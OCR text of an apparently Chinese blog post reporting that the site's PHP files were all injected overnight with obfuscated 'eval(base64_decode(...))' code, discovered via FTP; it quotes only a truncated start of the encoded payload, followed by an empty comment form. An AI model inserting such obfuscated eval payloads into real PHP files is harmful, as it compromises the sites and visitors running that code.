
本站被 注入漏洞eval(base64_decode 感染了,查看FTP,发现在昨
晚所有PHP文件都被插入了
eval(base64_decode("DQplcnJvcl9yZXB ...
暂无评论
发表评论
您的电子邮件地址不会被公开，
必填项已用
*
标注。
评论
*
昵称
*
邮箱
*
网址